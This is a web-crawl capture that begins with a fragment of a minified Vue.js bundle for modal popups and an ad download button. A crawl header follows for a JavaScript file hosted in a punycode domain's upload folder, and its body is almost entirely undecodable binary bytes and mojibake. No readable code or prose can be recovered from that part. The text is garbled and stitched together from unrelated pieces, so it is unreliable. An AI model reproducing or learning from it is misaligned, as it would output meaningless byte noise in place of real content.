flex_justifycenter",onClick:t[21]||(t[21]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:2},1024)):U("",!0)]),_:2},1024))),128)):U("",!0),6==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"close flex_justifycenter closeBox",onClick:t[22]||(t[22]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"24"})]),_:1})]),_:1})):U("",!0),7==s.type?(m(),y(c,{key:3},{default:k(()=>[b(r,{src:"/assets/ggxz.txt.1uqx6z..txt",class:"ggxz",onClick:t[23]||(t[23]=e=>o.goGgDown())}),b(c,{class:"close imgClose flex_justifycenter",onClick:t[24]||(t[24]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:1})):U("",!0),8==s.type?(m(),y(c,{key:4,class:"wlbgBox"})):U("",!0)]),_:1},8,["show"])]),_:1})}],["__scopeId","data-v-001dcca1"]]);export{N as p};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251102/398a0cb0caead7b973d33eb7c7c37c3b_file.js
body_size: 354597
content:
��ΰ�����^=&1�5!��⿷Ŧ���F%�����V5%=�����������X-^=-oFN�����F%5�?B5���� ��/�� ��=�N-B-�� �����:�/:�7
.��D$/��N-��`^C_$ V5-E="����VN=��nQPUN#"���1����"0.=oFFVN7M%]5-U^KSFC]5'"��<5-
VF5���5��C="==�@9�P=��^N=^NHVF;X-5�����O�3�V=%���?_%?��NM%!�Ʀ��-��QH���ʿQ��t��X��D��>��6�W
�~��"��r��u��wQQ^E^"]F<�? !#���$����<������B20$."V=-8!wwwUNEN7w24ñw��V1?c u=-ttF=ο�oN$H�P=O$9oF5v��v">oF<oEUoN=s'w,.��oN5sedvspfRvBE���Pbw��3������$��}��=�!(tНffdweSHG�l��r!�E/T]vD2Aduw6 ���tevO2s2=$iLYEN#4$84>?# =o3$���xoT���oMN`^5o3?u@L�%=#gLGs#G;��Ce����Q$>gFNa0x5N>v@Rfbbw��-��bgFF��U.gN5MMA>��s�`-H-%%==���{�ff�yt ~[F7gF5sQHd# gNNgN<���É�gF<F4bAm^%}E"����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵������������뱾�������������������켹��������Ų���������̵�������첺����ʽͻ��ι�θ�ͻ�˻���͸�ɸɻ������Ų���������̵�������첺����ʽ̻��ι�θ�ͻ�˻���͸�ɸɻ����������������䵪��������������������������������������Ų�������������������������̵��������뺸��뿺����륻����걽�������츻밾����������������̵�������������������������뼰쥿��饺������������븰鼼�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����눤��������w�� ������h�iʫ����9��
����J9����!�z�@��,�������뮏����i�����T ,*����5�<��+¤�=*] ��٘�#X'�! 4������0A���p���,@)ߡ�UC _%�������	q���-�T8�	�hz)Q��\>1�1�#p ��J u^b9��	�&���b-w����l9�/]D��<��!�n/T��o�t �49}�����-�.cw���<zJ���&i�?�7������eV;���Y��f�Z~�_q�^�o����Q���� ����)8�ǝ�P�v�-R/���\i�X��l^ۭq�����^�䱰H�З�+��՛ӑP����/lwa=��t1�\��5����(m�e�P͋�$���~)@�����y�*������լ�᏶³�_
���(�扈��!��ò�(�5q�q�Q`���.���k	&x����H��R���w�-�^��Z�N)$�
/���}��B�+��$o(���m5@S���$���;MQ)=>: S�*����j<$��.0��r����P�2n���>O�MZ���J��ȃ&� &9��'����?�{�f�3a�����a�0I�!��O�#���d2�%���#�5j�C6�b��O�)ˏ`�� Ĺ�؈��|t�4~���I�9pfC'K6Y?��ɛ�z�.�Om�2:hgKyҤ����l����Uq.^���w@��$A��I�`���S�gn�.6�����g�U�Anը�t��J���Y뇵[�O�E`b\*1,hzs�F���l^u�d���os����@��~D�=����>غ��^X����c�"å��2y��� ��cˆ�lC������=o������;�r~T�����@{<��Z+|�,�n��V�`�	(�`��t�ȉ��I��i7pu�4���.������\�Dp�4����D	X{�t%耩 ��k=�X�؎�w�<�"Xũ�B�;K2�t�l���ފKQ8��@V�ao��J�껻Z���N����,�^Po6�eE��ښ�����++���ڴqE�߸h�0~�δT)�j��9�V�Z�s�?��fΚĉ�f�IZ���4��o/%�]���(L�����2Z�$��}m6T ����ф�<[}���Ӈ5P>^i����M�}xB�<�km>}�]��ҌTX��2h ��	��hp��y��DK�_A��9�׹׼oa@SiF1<��# wAl9��?��<����YF&{k^]��z)��w��H��$h��6|,������	,+��=��V	)#L�����$[�G�R�A��*X��)�о2�Vu&��G�a��>1���QB�.�.8LKV�����{*1�o)8��H���7TV�L�5.����m�!bD1j\"��e&�N�4�$Լ#�g�K���Pj�Q���&�-��+������{����ߪ�E�x�ݕ�0���[8T�뇒�	<���J�ǹQBwھ��Ed*�2̿��+��γ�J�y��#tH�.���Mܕ�[�H\�]�M�!_~y��_1[�k�^j��,wԟ���ŝ���{AU��>����"O�-�����;U.���U��,�fuR9�Z�c��l1�����+���Ĵ���#���{sW�"y�ӡΡ^����a�����NJ$,�݆����K'L'��	ӈ��JW%-��S� ���U֖�!�p	�Εk_���O{��֌����?L����T�H�w8���u�_�G��Nm��m6�D>��@1V�%s����j�5|����_�������h�cAC��(���f�~:�j�(mlՎ�[�֟A�I]���J|B�CX�>G�E'�_���6z��pW�i#M�� �T�Y��:> F��}�!X.ʇ�ҏ�*�%��~?"�̣gh15�p�kU`���+�仾҈9��������}/�z�F�3�]�J�Ĳ0d��|�S�'���9.�3>�:���WZ�נƩ���Ϡw�<�K���7�V����f��:�ܹ�y�-��>kڟJR���� �����O�t���:D�:[��)�l��˧�)J�4���M��#��\/;(�>_�.��nӝGF7�"�y��<]�Q��0U=լ��u��V�]�X,3�1�����?�{�6ĵ~U6yK���$��TVOb�آ���ǘ��}��Վ|M�dBp��0����l�y(�`Ip@�L�'f�ͪ�o�1X�cE���!7�g����T��_�w�9���n�� $��bHo�0TP@l{K�2QSh�$cC�e���#���O��H��,����C��t��Ԧ�U�����	�Џ䈜G�������[��{��H����:�����I��Z������L	����cM���
�H��߁ɏAN���۫�(���/�������� �_���������@J���ͻ�r��8̏����i�ח�������� � J
�9�J�ኝ�#��*�
�y
߸V\�����m�w��O܏�H	d?� ��">�5٭�@�����!���p�Ï��۷O��1,�����x����8�F�2����`�*
$/�ް�!���C�Ќ6N�M��ؠ�� �	�/�_����@�N�$p�.���`�K �O@�P��o�j|%~���������0^�Ġ�n��p�"�$O�Pep�@�yL�=��Z��∁Q��S��U���q�p���.\�b��1��NP�e��I��{w`r���8@�g����=`�0��#�l��Ц����@��@ ��~�O��;��Z���mw��(��đ�����c�ܱ��m�kˡ��	}����8���������q��	 ���f�a�A�*ҩ�j �з�H� 
�1<=�q����F�`���F@����q�a>!��Z�F������1�o�-��>Ƽ�c�l�l��� �d��A[�M�$?��QK��I}��P�w���w=��k}��� )�=>qv[�����e ���2ƈ���(���밁ˀ���y�{��X��0��ܐN0`�?��&�d/�M�<���;n������{�*������ze`)���m�J�*D��O\	)y��!*qp�1�-^�1������������QmN�����k���O�f1)��-��R�O��p1�q�u1�nA�Cz�/*�m*��ʁ+�wR >Q��r�`�/ ���,��1�񸁾=�@�(����'q��2�5 - ���R�/5�/.B��@�8�+;��.ļ���.	�׻��Ҋظt�-�-�8����b��."Q��8آ)��ۿ+A����K�gZ��YN���r"��[��p.p̗��И�؀�������A�J������_���I"ڑz��8�:��J��0�/R�����|��ʏO���b#e,��X/���Y)�Yw� ����rp$�ӠY9��$S��*��I������ �z����o�b��L��@�{��N'�c;���8����a��o�N]�B��	�����2����u�;2FQ���b�>[�-�y�}�Ȓy��>��=o��0�Ȫ�3� �����,�,$J�� ��tO.���(�;�0�	0�>������9	�n2�+��Mn��(�5�=w1��=�cD0>a��!�0k2E�*g��iS�X�
�� �O.��wa3O~'� *.�B%��0��0��)�C��=>2�d���K%[�1[V	�r�¨�H)�x%@��'���HH�2�]-c����%!IYc2(�ϔ]�h�+�OXH�h����W"����!ґ�3fR$d�-��I:�{3,�s1��I�i6|§���F|�F�D�5m-�S�˨$/�ӈ�$��)Iz��\BK���˛�b96��:�T��	䄏�DN��h���O����+�ڤ�);���H�I?Q�G�<�0K�w*@|���8��p�<<��#XS���r�*N��O3Ǽ���h,&�@рxiH���0�5&&�B0����H��A�//|*�""\C��O��Q,�`.�J�Ȍ4� ��Y$Ώ�|�7�ّ+�8�Eᔊ�3�b�H�c�D�=�Mf��h��OD"d�[T�Xs㶔��5ﴌ��%�A��.Z�拕.�$�u�O4
D��G�HD��Y|t�F���(�#�<9)�@ST.ݱE #��(A��*�EJ���ZA)'�+�w���J��J�U0��e�_���eĈ���2���.��X%,�[�-�XLy�@�8]�U]�%[�uL�Y���#'m����|�Z�<Ck���h���K�HF�!_��-yd�GZ]�SOׅ���G���)G�R;�CM��@D����)�Q+���%
��M�s'��P�^,u]�e��$��aI��C��V�P-�87"A߭_��H�T�MdTSz�BC�Rn�P��RLEIo�)�UdD�U]���%w�N��6USS5U�wHUUuU�q��Tm�K�u�L�RaU]��^�L-t6UV-�Q�c�%�PO�hUUw�hWEU�Q�.�RV��5h��V~����2�m�K�e�2V��S0�U��U+4Q��h��j6U�v��JVbe��Fj�uh�e8B���<S��U�yh�Hi�#Z�*�X���-H�h�fU��h ċ�UV�v��V�R�X�Mb9Wa���Z�Dk�fk.Q�j��jh�h��h�H��]ظ�������\�J��P��]��3�OЈ�To-w�J�05Q��j�&n���������a�)Ua�6jF?!r�st��\�xl�&[�6���O�c�3��h���o��h�6lҊ8Mɋ�R�F?�5]M�oږb �R��-����@O�m��U>�S<�Hw3�T�0e�F
����on�d�&d��d�&baa@*�m0�'�fC6b��Qn���]��h�&_?�w�B�7
�IW��>�j���H�[�C$��bd�ؤ�.��4fO�n[Ug�D��&�w�a�UcJ�hN�f�x�Hzpw�d6z��{cV��މ��C���s,��y�`��8��ex�S&�ln6n�+
h�xk&S2�z�gܷd�5��\Zs{����Wx�GjH����c:6��h �`�a�wn�v?��]��}�CX�x�fc��Э-�U�V�}��k�8����2MD���He�Wq��avOW>FE��a�DFC׀�jfz�W}�qkT�gz�WS�7q#x��r�f�p��~�0=ݜ{�V�U��HpK�=Ȇl�W}�*��w�wu7���}`fc7�8�sMd��7&7��F)��~�_�l�uRG;�uu��v+G�i�fl�fؘu!�p����n�QS��u\v9gy\�d�F1UJi�(Ǌ
�}���,�x�s��[�ؾ�h�}�*О|��tj��u��w���iF}�W�tuJ6]+Tmi'S�_iv�gy�Wf��wL�>��/��[FH�e߆k�7]����hN��wxw�7w^ΊHbм��8����Tl�m�����5�h�B!FP��`%w6���37�Ib|��o����t��B�r��s���i�T_Rp�!i�)�\7�`/U�����΢�"=]��B}�(��6 1�r/�a/�d��z*�f�U@ԋ`�E��B�&p�{�d�f�`�3٣%s"V=F��rv?�/�{ظf;B�E]4ԖE݌d�YJ!jU�vF�GQ��lM��rM��ז��VS��'V��L S��r�'e�WX`���%�R�=��.g�vFs�r`o�p=�7�����}({dR���'�o�y�w�T�(��N{���'_��<��z`�����1��8�}��hy�f�,��;��+{b�N�޽�ҹ9�i�L[ �4���9{Ƌ����,:/���e�u�v8)SI�4"�V���S6�Y�-��e�_�9uf�x�Fb�GY��1�(v�ίT}Y���� ��Eu\����`4}�VD0ޭӸf�xT�
�R[�Qa���mV�:4kͽ��#4l=m�?�hf�t0�Fu��֊�EYY�Q��8�w��+Q�+��^a'"l��y���JyZs�M	d�``��;G���M�A.Z��`#ƌ	N��EW��(haU�EEQ�YPŦ9f��V��p��m��f��Sƺwx/�x��f0�
8sTuFN�I~�8O��+A�ۭ�c���d�o[���,}H��An�mn�Ѓ�[�
x+$�4��kְ��z	�N�wz��hSH*?[�t:m��?3Z�N���Un�p��i��T��+,�ճ�t�D��FqK���z�Ks�G~���8`�w2~��k�6�5R�hH��2*�P�/T&���6X��@�z/J�i�@��f��SZ[��v�5H�L�EyDt�eHy����P+j��Kg�ɼ�s+���fj�fiBG$Y����&|!6dC�^��Kd�!D(�ORQ\�����ϣ�h���\P5���ͥ�f�5z�Ik�o¾�A�a�@v�g��T���4$%?���
�g���M�NF�Ia���wKV^�؏?c���pm�۽�$�Z8?�"B�w�$�D�4DcV)�{J%zk�x[���tt���&|!,�\Őz��g�UIeGR�e �4@d�谝�foF�'z�7e���m�RmN�n��a��یmc8Dro�������KlE*x�ᎋr���~�8&�� D�����#\�E�a�NcH7��@V���근�ԍ�T��MlE��Fa�r�8�^��CP���V��6�B(�i�$��Et$9�V��ep��V+�@J�t+�B��c�w�⫁g������/WQ�%?�Q[)�A�ma�m��2��K��r���C�8����w�p�ps{P$?�^[s"���)���<EFw�r;`��1#A��6��#�7��B�"�"��AH/�Q�Z����tO��{&eh�8O�XĶ��Z'�"Y48��i{4O�SI$eH�A��K�Yd��u_��mb���{*�v�:u�������	쉥�؏�~��	e��P4H��k"�2�D(r�B��^�v.���'e`w�t+g��T"�F�C@�e���_L�\3H¯C�Q[�\&�]r�A ��8޸w�raԼڧf�ң4��#To�+�:0"d��(kHQ,��ߖ��&�&�kV�I&z`�t��D��V�&���F'TY$�#?"?Pl����e�Q$B�At�f��m��~kV�Y!e7Q��r�wc�&V"����LyVI?�2�;����2�ަ.f/�Ա�I�t/F�fp�lp�@���3ٰ�M
�Ц���6,���p�]={&�+��`T�w��-�wM�o�FǸ`��j[�%��1��/KT�Ltc-r�BmZa5{a�V�@Y�N�8e��t1�r��fJfy�S�`�e$Et�oHQ,P;:�:P�2�d�6(揰�s�x,�r�e�R�tg4d�5OC	���͆�����ܜ��R���D�A흺ǸN�xFs<X���+C���x^�t^�w��F��B�a��d�,�����
��`���yL*a�I�S-7�`�f
�y|���A���DW[�$��C%��T���������ygɋ��x�wBQ��Bg�f��C)���:�$����P,ia�ϲ�Z�%���Ͳ�~9���K0QXJ�}x�fw�o��m@v�����q����눤��������w��i\��������i-ΐ��j�	�hH*����� ���������A���B�XM؊��N9�	�����iY*��D��o�����}@������j\*L�7����Q$��"%�-�,�Ւ��JK3��hdA_�(������-�; L@\�j��Y���C\��ܔ��nC!�2tpkA�/�`�I�OB��/���0�`m�(=$	��|�@��/��MN8N��6`�*ˤβ�v��%�҃7w}��~dQ�sv�)k.��خU����j�9�\V���%�)��]������T�W����=�VÜ^����8
����P�{�	���`���*a���֝�	��^j
*�mU�1�i�,�[�._��،�ۨ����x�+�B�Xт�/Եݭ�����J�*�@~�c!鋌����HaК���lB�)*��Ep���j������^�W����n�a������JQ����K���Q�͞	���МU�^��%w����֊`��S,��Ȍ���`��2`�����/:��Q��R;M��ѥ��!����)1#b���<�	�;���0�,����Y�c�=����:�nhV.|���c0�h8����3�^(U��O��(�^!.�1�C&C���>����ݩ�K4�؈��0�yL>�R-�^$��)"�\^���>��ޟŧ{�J��@TS�!9@�)���'��NИ�{�:�W+?g	��\��b8���4lU�b4{��w��6����4ZbS��;*��S��Dˋ2r}��؀���o�p#�/EyɌu;"xj8g@Ū�8ŷb�lV�q��4�nwZ�>/�������c�	�/�ea��9%3��\�cn�\�%�n��Vg26��p���ҋmt�j�A0GS�s&?���i����|��gV�4;4{Rvz��l� �
�JV.AIg�z�	�J seЍ��/,-ɣ�b�!�RЈЫ6����Dآ\�����xT��ȉ�LA���Q^tޤ@礂)`w�}����Ѫb�{��
~I��>Q���(�/�7yې,?����!���� Hg�.!G��<�~���:C���������_�_=L˛����@�9�E�DS���N ���і��NM��d�� ~�a��r�����M�B�9�ۘ��%�
4	�I�#��y��x�V.��x�F�(�W�s ��&٦��*s��yԘ�ڄ�C����`̪v��ht�SS��,L�����dH�\A����(�2���2�p4[��wF�r#����0@�Z��Z��k���Z:�x�MzG�M+;���-%� �Za6���J�[Z5�ڼM$I���& ���`��1Hݖ�Z�G`����ە�\á�Y�{
�e���-HNu�jH�J���̬���':\Ω$V��a���D����&�\2���յ.֗�^:n{�� �;h-���-����.�*�8TÝ��_-���b:әVh_��/�]�����d�h*��	B��H�;��A+,�w�!;�5�u�����"��s�sJN6�0Jcѭ�#Q*�/LTA�H�T�$~�_y>�:t8�Dam��-��e(�����SR��M�5�K�d���I�6!eq$c��юT�8o~rT��]��d��BZO��=Z�Y�tU��ynMD@��e�����6���'��@̳*�"��J��X��K0<�g���Wr�"�ƨ����~�~�d1�I���
�Ј�x��h�O��B0U<���&!"{���Q���~���� w9
��m���?�������Q�����&��ߏRH���:��~���)6�Ԇ2�=Q�R���R��$���g�Rm��X�R_@I/���rȗy�F0����4\\��)����cTh4���z׮3J_���)�ϛ���>�N/$K
��&3�Tmӣ�n��5�Ļ5��#���(��ky
C�g~�<5ePvpW-ğD����S&�� �,TlJ0�}~�D�� f����� �����@����]w%�1���ވ-p���m��#���Q���n�d��7$߹+�]Z�ж�Њc1��!u��@ɋ۴I���c��t%:�R��c �q���=�{`6�c�j�XO�ɂ_��v���Ua8S&e�gEWˍ��<�A�fJ��eկ� 	�y2'^De�-�H��KU�q�
\<�����j�Y��^:hqf0��bZ,=2��`�W���2�j��H�x��ߪ����5a�5��z#���z�X6ڠ�wl�fB?3߃O�yo�q
ںq�<l��7�_�}#s�^Ht������d�͇<�Z/�`?�c��ߊ@��ü��o��/ػ�z��ȏ�x�m���>Ψ����i�����j�a_�[O���;�М>	xY��0��H��9��I���ޓ�6��0�
��0��K���\�bk�� �p�(��؏����X	������U�
������*?�� ��`���>�Ϙ����럘,� ��h�� h����� ��z��w�I=�0��@���xN���p����kO� �0_ܙ˸:�PLo+�������፿�>���X�q���^��O��.
��9������?�����`G���
���>�E ���%9����`
�).�%�����x΀%Ь&<����ßL�[[ *8?���cO��B�����M1抱�����d/���ܦU��n�ʈ����$+�^��ȟ���hwj���n@���j��K������J����ۀ@������_`�L���<0�YM��^��[
Ё����m����o{���F�������Yꧯ��A���u�\��5��������� ��`֥���8���
m��
����8Tp��л�¡���R0���(�X���x��X�м�0̸�&1�:�C*�s�����!�ԁ��X�'���5����˱,q�t0��wϦ���h,p[�ͬ��Wߜl.U���-�����a��]=@E�`@��8�2��]����[��l��Ho�-A�y�!�Q�����t;Ԙ�_Q��ߦ�ȋ��	�h��h�.0�ٱ�
��1�Ra@����*W1����E����bA��/����y/�B S!ˁ�p<A�?��k��Ol�KЖ�	���4�]?�
��*���ߧ|�����a��������+�+������ڥ�w������-�{�``�(�� P�������K������S����j����!�a��³:���
�
�੎���<���,)�n*��� ��[_/��,N��\�$���-2��^R"{�#8aȱD��x�GB���J���,����-U���)�Y�$M+�ǶR�<��I!�}gz2'�y��/�"8"��].����(��R���YK��1$�"-���9�k���5�|�#.��ާw��Nr=?��e۬O�&�r��h�7J:�3<Y�ܠ�"t2��B�~���x ����c��h��(�������;�L+�2�Ëb�%������#!���
�"���홍4��SH�H���+>}_����y���>c�ei�3/,>�c/}	8�?��ق&��0���0�	�[a�(  ���8%M��acm�^+s��-���1&��K�]^nm���((��	����]_Ჹ5�5R���h��!�ow)����33<�������#���(B��a�d�����U���c�j#�6�Ŀ7#�Jc-x�4�0����ɬ�o�X1XҴ^3���������8*�B��!3�tz���h�r�፴,��=�4�J�KJ�{��H��k���8��J�J�p��b��4߻H��'o�!	�,�t-����&�qK�+��B�A���Nc�����%�7�̀0�����
~y��0�I#m1I�I��N���@��芻��w��̩�����2�L�H�u.�5R�,-�t�	�$7tM,�@��?�4J ��@�(1�c�#��Ču����2�$���(s�HO$1�D>�-�B/d8D��)�Ԝ�,�3/{�N��+<����99�DI�A�������DD�NAa�3��Xt8�P��JcD��M^C1����D��a�ْ�B/�Fn�DO$0o6�{D$4��-�ˌ"D��S>E2�I䁺�vTG�����/���1��`DZ�U���H��40w?8�1��X�G0��졻�uY��Z�UY��D���[��!��F7�[z�]�%��ō�ϼ�;D��X9��]����O�JY����\��\�H��D\�5Z�uM�X���>��X�X�CX�%m.D���ʳ�5_�5��d*ɥ\�+�ŵi��_�e���5Q�5Q�U_h6%_�	�Ej���>�Q�U���D���U^�S��2�̬+eI��FN�n��J��-�RO�@$�:���h�p@$0N5��>��\1�\�wESuS��b�k�V�Tas0C�]��&!,0����K��0� ��uQ�_���(dH��D�Z0UMب6�T*3�2���R"�[I�it�FN���6W�eDċ�{�ߺcR�i�i3%wŉ��Q��\vDh�j���_��ik�j�i�Fkac1�>"h�=�³��R�E�n��䁸�h2�h�f���k�)h��_HiB��f'�vix��U�LM{jҭV��_�U���ָD9�\�%^hE*ܶV�k�舣؀��V�mN�R�w�S�VO�Wy��"R&�0i�hn9I��	Te^4�kn%o�?��`�V��i�Yn�VbX�W�qTl��V�&QI�?�ǖ ��o�Q�b+Ƌ�6�Kvm��i�Fm�5(�v��iC�3��QD*VU�6C��m�Vo�To�!jM�f�f�$R�m)+��I�V��U�eR6*V^9�fZ�$�Vh9�Qw�mIv��`+�e�2��=	��U�Ƌ�f�����V��L�W�� �Xe��d2�f��2;f0�!��v��w3��y�6*%F!&A,oG76S��<�og��d��m�d�uO���$�8M�ό)6{�6L&x��yVd��k��j�o�F�w­�x�GzV������~�e}�{�����mE}�y�d�w��ka��|k�x�p�m�!�&��W�6a���}��{^-��GE��~��zI�b7kB6-��)�w<��T(>I�j�}������3�/1;9xчp�gk�} Ux��K3u���l�6Z1g���i�d�w���^c p(�d#�e�禼rJ�sr�|�ej�C3Z0��l?'�����yA@���'~AFq�f}�Et�_�YT�*��O`hZb��� ����[��!͗v�v�h�Wd+�Ld��J�����rP��`��t���^���݅|w�twge,�t�B�ճ�s9�'��QzV��˻�bn���s^U'��J4e��	*�v�'x�`0�	y�-�ɊuT�h�{_��k��v���W&~�����f:�{�-ng�Ww�B���c�o�W�"fi%{)�B��WZ"K�.�����f�V�X�#%D
��+b7FU�@v_�&�+��e��|fg�.+j1�'�*f�<�נŜ=j(�j{Ʌ)�]t�y�m� e����p�W�!�AЈ��v�kC�څD�K�*?�6g����Ds\�����݊�ub�20*�@���A�^��TSd��f�jƾ���R� �T�hH>C$F�F�a,J�s��@�E�e�f� -�(�b�6"~NS��wG75CYWaZ�L��Eι)J�t|��T���YD�j!�!�d�x�:u��#��+�9�@U��C^t�sN
�N���||*U�`V�n}��F'�V�wN(�dy$�'"o��s�B<�+�B�/7;R��u�;D��$\'d!g}M�V
�n�̋;�Sv�f�d�8�"�N�t�pf�CD�1�@����&n5h"��B�L �n��n&�<e�:+jV�x�	<��B1�
�MFJ����)%� k�A:7�%�l8y�}g���Qw�b1�x�u��=�����*�*40�B�+�%�U��X,�d��S�
�^�fv�B ��R�*�PD�q��P*��Ƈ	�G�#�K�r\��i'b+f,h���b��1��a�#��8.ǲ�*�@�#�/u�b|�B*�>���&{�L5�f�x8�v�Iu�-���d�? �2"�U���>��A門�6�ub�b7�g������\Jgs:'n|�A�zF*TZ+��7e���z{:;}�4uN�k�qߑw�)gSi��~F�㸿�30�c���B�ug5bn�/��f��bd�xp9?��y���r�>k`��R�t�s��c�e���qw%�'��c��R��H8����.j�Lۤ��)? Z%Z �T���;YSv�kd���@I�5ϖ���ȏ�| ~J׸	�g�B�0�� �*�P�Z�C�?�S�taQd�TJ&�ʬb��d=z9u�M�J WAv�.'��<40�BE~�*�B��>�EZ�ui�bv`7�v �x�w�]��Ku���^n,'D��T��@�>@q|��T%b'M}iL��j�z��v�=��46�.E��Z�jO'�TZ� ��ް�t1W*%r����b7��f��/@��f�x�N��4|��)#��G*�> �@N��*�>�u\�e�^�Ev"Cpw�'Ck�Q<����>��M�J��ڨ-@O��,�/��@�@�x9��>�W֦st�e��Ʃti�|*�_�v\_t6f�>�b|�B*��ZK��s��t l�^em�V�|wR�v�t��j��D���B$b8�)�B'��L5�Z��K�nlE74p"��bJ�<3�m'Bb�
_��d|�@��B+
+t|*E��@|�-t)��u^�ڤ�`Lf7�5���b��n�i����+���P�U"�;tqRy<�V�ta_�`;�RXe;#�t�ef?5~J�v3�a�m�,�rs��Z*�B� �%R"��Z���0�8��hC��-�6u:p24C��$�.��Ȍ��B��w|w|���
�B���X���p��@�:g��؍������>u��1�z�c�+���k�T�W
�tqROd������ޠ>�u|O��k@�bGoڜ{�<�f��dڵ����q����∤��������w�����(
������i��������ͬ���T�넣���I*l���i)m����@|j����*펢��$���O����=@9aH+���+NK����, c]%��DP�"@;��B����F4q��F����|��:Ë�E�]�N7�#�E����O�ᚽ�R�S&l�+;��mR43{&�ʱ� ��"h������SɊp���l'7�����Q��q�e����|`���|=y8U�Ww�����iH�.O�p��m##�c�2D1�e� �
���x��#���MI^���1�`�.��Չo���.S��A�h}�_������0
���X����T	�J�\�?���	�
k�k�|�(�����*�"�ߖ�jM�mU�>�ٴ�om�]0]	ӂ����ډ��Y>��hl��JpU��1�C����Ξ`�z�/��Z/_���/Wե�)�˞.�)�O�궂�����Lڳn~h����.�M.w ��L���^�9���/K�s�.����h�:���o �,��:��IJ���d&��_-k��,%-"����n�'Jb`ƥl����U2#Wr��r�x8V� �:YO�+z��,��lL����v�x(��o��;c� F�s�Ņk�H$��d'�#j��f�oT�E�Qi:f6�_Xɣ��-و������&�saߛV��O�tT"��e�Y�m/[+�$$�؏SQU\;}�Ma텢O�G5���ww��A�+��կ��6����D�bQ;^�j��T��n_��e�R�@K�B��U��;1�ʶ�t��`�������%hs�Ê��ͳJG8�a6%3�fю��nb��Km�T. %R�><�?,ɏ_:�k���Ix�̦I����ܔ�����ue0�'ɚڬx�9��a]pJ_�y}Aܪ�z�m9%�����|,��b�&�ui��2X��A�ݧ�k�ߴ����4Rr���-
z�R��u�&�iJIa�^4�e�	w��^w�8?aX�B�����tLc^㉋���%m�ݒ��� wa�����_?��������� ��ڍȗJ��o��L��Kِ����rd$�;=��5¦0{Վ�8���H|	��1�>ʟ$��@=V����薕a��I'��ݛU<NeQC��!\���Lʟ=0���ِ�b mb�h��*n��Q���IQ��ޔ�,,0�M��0t��	A�6\PH�
6����m��n����>Z�����x�����5�����w�p;�V��J��n�Q�^M���;�f쮻�'����
0 �O�~[��!��	C_�����±AxD�.lD�NF*!y.���Ʊ��
��\�U�����,�}ߘcN�3=O	������R\�F,��֠��̺�����~���y�l����L*%9p����4�2i+�-�If�v��]��*v��J��/��<���������b��Z�P_�@�a�nj��K�ֵ���Jr]]V�'�J��I�w:
�0E�����h=�k�V�oOod��y����\>�<��㭱�*D~ P�����Ze����R�N,�-o�!�H;��(E��1��Ĥ	o��U�.���8��������6Z�aȊH�U�A��ٌ��i������e��IE���0��M�Iʼ����)-�,�s#�X~O�:��>�>���#kc�Пh��H����e�8�B��9`�԰�>��	�����N��Tk�K��_ނ�}	�)b�'o�֓&�w�v=�$�CX.�Ov�#���i?2O�V���j�+�4N���_D����ٶ���ڊ��(N�Ӡ�>�q�=K�V��� R��8��x�҇\��� L����Mm�}���.H����K^��!�5���Ö�]���*��! "����\W,�|	��h�EqA{��X�PJ:� ��ٖg�¬�#A#]��&6�&x�e�O�>�Eğ=���NϺ�13�_����sԿ\�TA��h���]�{���e����sS�w�ʝ.(.ܢ>�%�$ԉ���
���;&DFv�S)el0Oe�#��_��)���o��=��c��S�?*%�$L�Zf���<@�f%#b��*q����B2�|��±��x�ߧ���o��91�A�;[(�A �\7:�W�%ڬ�;ofdG�0ıRA�譫±�j�Y�t�?�!��5 �x�Hn���B_ol��q�V}�?�-io7��	��o(}��r�,<�$E;C�o@�[���0�*Y��fe%���)2vZ�wIɜin�^���{$Cިj9���n�wlc�c�_*cʞP揕9Q��/��[��L�D��S�G���ɋ���=�����N��ȶ
ߐ ف��_��ɨ�SK��{���n�/,ی(ı���X�=�Ǟ�1��=X���#�݋�y����|;�O��K�N�;��>�0��X��0�� ��=��7]
5oõ����|.�}>��Zj���*������� �s���0����튻(��_�t���Ժ���w���м��Ĥ��z���:���8�{o�2�������l���Ͷ�݄;�x�ް�<P����B����	��n�R\�J0�$���-�� ��������k6@�h>�\�Ћ��\y��;�&��I�������߷�0�Tn�U��$ ���]Ij��|��>���(��"ڊa��,s`�x�z0�ڒ�K���왵/����Q�:�.����%(�v. Z��D�屍�0������Gwo�>�
W��=�y���@σ��}����f�h����Q� ��;Ox������ϣi��г�;@��K�����d)�׿�R��,�5�y���"��ڐ�����a�@]P����ĉ��K�^0���NPŭ����4���~� Q��)���A�����X �ҡC���}���Q��1i0��`&�ㄡ�3���`���mӄA�\�����X�.�����
(Nw��G�ě��=��H�ѭQ�ZQ���
�!1�X���Ɍ�h��� ���=m�=��^V�)���)�<�%�I�[��lw[��(��9�\�L�����0�o΁�1��Qӈ���ދB�X��
]0*a��i��M��B��;1���`��Q�ڨ�>O�0���x�����M��˩����Q�Q������݃� ��~�2vp.`���i��\ ���wz�-�Ӆ��2��^ʀ@���������h�I�������[��8�j (����/���շ_+̨�P-u ,Y�����b�d��iɢ$O��ȋ�x��!����)yQ�^:��>�[p�9J��]��r���";ћ���9��h�:(5H�=�׫̓18���X#�&�[8Z��+z�-�[����(E1�K�.�8ǒ����$��l+Q�R,�!)�.'a�������@����W��Kw8ϭ�y?9!/������:V���$�c�@""�Ӳ��$��p'����C�v_�E�
	B�r������1�)����&�?���b�&h�8((��������<�ւ$i�>�]$6��"%�c���,�9V܃:h�碎zB�|����
